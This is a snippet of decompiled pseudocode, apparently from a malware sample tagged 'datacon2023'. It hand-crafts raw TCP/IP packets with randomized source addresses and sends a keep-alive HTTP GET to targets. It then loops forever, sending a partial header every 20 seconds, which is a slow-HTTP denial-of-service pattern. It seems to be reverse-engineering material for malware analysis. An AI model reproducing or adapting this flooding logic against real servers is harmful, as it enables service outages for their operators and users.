 61 optval[0] = 0;
62 if ( a1 )
63 {
64 buf = (void *)v54[optval[0]];
65 v56 = buf;
66 v57 = (char *)buf + 20;
67 dest = (char *)buf + 40;
68 if ( *(_BYTE *)(24LL * optval[0] + a2 + 20) <= 0x1Fu )
69 {
70 v24 = ntohl(*(_DWORD *)(24LL * optval[0] + a2 + 16));
71 v25 = sub_EA39();
72 v56[4] = htonl(v24 + (v25 >> *(_BYTE *)(24LL * optval[0] + a2 + 20)));
73 }
74 if ( v44 == 0xFFFF )
75 *((_WORD *)v56 + 2) = sub_EA39();
76 if ( v45 == 0xFFFF )
77 *v57 = sub_EA39();
78 s = "GET / HTTP/1.1\r\nConnection: keep-alive";
79 v51 = strlen("GET / HTTP/1.1\r\nConnection: keep-alive");
80 strcpy(dest, s);
81 *((_WORD *)v56 + 5) = 0;
82 v26 = sub_873F(v56, 20LL);
83 *((_WORD *)v56 + 5) = v26;
84 v57[8] = 0;
85 v27 = v51 + 20;
86 v28 = htons(v51 + 20);
87 v29 = sub_87AD(v56, v57, v28, v27);
88 v57[8] = v29;
89 *(_WORD *)(a2 + 24LL * optval[0] + 2) = v57[1];
90 sendto(fd, buf, v51 + 40LL, 0x4000, (const struct sockaddr *)(24LL * optval[0] + a2), 0x10u);
91 while ( 1 )
92 {
93 v30 = time(0LL);
94 srand(v30);
95 v52 = rand() % 2000;
96 snprintf(v63, 5uLL, "%d", v52);
97 snprintf(src, 0x15uLL, "X-a: datacon2023-%s", v63);
98 v53 = strlen(src);
99 strcpy(dest, src);
00 sendto(fd, buf, v53 + 40LL, 0x4000, (const struct sockaddr *)(24LL * optval[0] + a2), 0x10u);
01 sleep(0x14u);
02 }
03 }
04 }